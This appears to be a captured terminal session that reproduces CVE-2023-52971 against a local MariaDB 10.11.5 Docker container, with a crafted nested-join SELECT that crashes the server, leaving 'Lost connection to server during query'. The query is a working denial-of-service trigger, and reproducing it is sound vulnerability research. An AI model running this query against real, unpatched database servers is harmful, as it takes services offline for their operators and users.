 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2023-52971/MariaDB-10.11.5]
└─# docker exec -it mariadb-10.11.5 bash
root@d118bf25f891:/# mariadb -u root -p test_db
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 3
Server version: 10.11.5-MariaDB-1:10.11.5+maria~ubu2204 mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [test_db]> CREATE TABLE t0 (c0 INT(1) NOT NULL, c1 INT NOT NULL PRIMARY KEY);
Query OK, 0 rows affected (0.008 sec)
MariaDB [test_db]> SELECT ra4.c1 ca6 FROM t0 ra3 LEFT OUTER JOIN t0 ra4 ON ra3.c0 = ra4.c1 WHERE ra3.c0 IN (SELECT CAST(ra6.c1 IS NULL AS SIGNED)
ca0 FROM t0 ra5 LEFT JOIN (t0 ra6 LEFT JOIN t0 ra7 ON ra3.c0 = ra7.c1) ON ra5.c1 = ra3.c0);
ERROR 2013 (HY000): Lost connection to server during query